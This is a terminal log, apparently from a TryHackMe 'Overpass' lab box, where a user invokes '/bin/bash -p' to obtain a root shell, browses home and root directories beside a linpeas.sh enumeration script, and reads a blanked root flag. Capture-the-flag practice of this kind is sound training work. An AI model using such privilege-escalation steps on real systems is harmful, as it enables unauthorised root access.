 james@overpass-prod:~$ /bin/bash -p
bash-4.4# whoami
root
bash-4.4# ls -la
total 796
drwxr-xr-x 6 james james   4096 Mar 16 18:44 .
drwxr-xr-x 4 root  root    4096 Jun 27  2020 ..
lrwxrwxrwx 1 james james      9 Jun 27  2020 .bash_history -> /dev/null
-rw-r--r-- 1 james james    220 Jun 27  2020 .bash_logout
-rw-r--r-- 1 james james   3771 Jun 27  2020 .bashrc
drwx------ 2 james james   4096 Jun 27  2020 .cache
drwx------ 3 james james   4096 Mar 16 18:44 .gnupg
drwxrwxr-x 3 james james   4096 Jun 27  2020 .local
-rw-r--r-- 1 james james     49 Jun 27  2020 .overpass
-rw-r--r-- 1 james james    807 Jun 27  2020 .profile
drwx------ 2 james james   4096 Jun 27  2020 .ssh
-rwxrwxrwx 1 james james 762836 Jan 13 16:28 linpeas.sh
-rw-rw-r-- 1 james james    438 Jun 27  2020 todo.txt
-rw-rw-r-- 1 james james     38 Jun 27  2020 user.txt
bash-4.4# pwd
/home/james
bash-4.4# cd ..
bash-4.4# ls
james  tryhackme
bash-4.4# ls -la
total 16
drwxr-xr-x  4 root      root      4096 Jun 27  2020 .
drwxr-xr-x 23 root      root      4096 Jun 27  2020 ..
drwxr-xr-x  6 james     james     4096 Mar 16 18:44 james
drwx------  6 tryhackme tryhackme 4096 Sep 24  2020 tryhackme
bash-4.4# cd ..
bash-4.4# ls
bin  boot  cdrom  dev  etc  home  initrd.img  initrd.img.old  lib  lib64  lost+found  media  mnt  opt  proc  root  run  sbin  srv  swap.img  sys  tmp  usr  var  vmlinuz  vmlinuz.old
bash-4.4# cd root
bash-4.4# ls
buildStatus  builds  go  root.txt  src
bash-4.4# ls -la
total 56
drwx------  8 root root 4096 Jun 27  2020 .
drwxr-xr-x 23 root root 4096 Jun 27  2020 ..
lrwxrwxrwx  1 root root    9 Jun 27  2020 .bash_history -> /dev/null
-rw-------  1 root root 3106 Apr  9  2018 .bashrc
drwx------  3 root root 4096 Jun 27  2020 .cache
drwx------  3 root root 4096 Jun 27  2020 .local
-rw-------  1 root root  184 Jun 27  2020 .profile
drwx------  2 root root 4096 Jun 27  2020 .ssh
-rw-r--r--  1 root root 9310 Mar 16 18:50 buildStatus
drwx------  2 root root 4096 Jun 27  2020 builds
drwxr-xr-x  4 root root 4096 Jun 27  2020 go
-rw-------  1 root root   38 Jun 27  2020 root.txt
drwx------  2 root root 4096 Jun 27  2020 src
bash-4.4# cat root.txt
thm{ }
bash-4.4#